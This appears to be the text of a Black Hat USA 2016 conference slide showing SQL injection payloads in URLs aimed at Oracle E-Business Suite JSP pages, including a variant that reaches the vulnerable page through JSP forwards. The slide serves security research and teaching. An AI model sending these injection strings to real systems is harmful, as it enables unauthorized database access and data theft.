 black hat®
USA 2016
Many ways to skin a cat
• https://example.com/OA_HTML/bisakrgn.jsp?p
SearchBy=%2530D%27||chr(65)||%27Y%25
• https://example.com/OA_HTML/RF.jsp?functio
n_id=11091&pSearchBy=%2530D%27||chr(65)||
%27Y%25
– Beware leading zeros
• https://example.com/OA_HTML/qotSCopAddS
vc.jsp?qotFrmMainFile=bisakrgn.jsp&pSearchBy
=%25%27||CHR(LENGTH(USER)%2B28)||%
27%25
– Thanks JSP forwards!
black hat®
USA 2016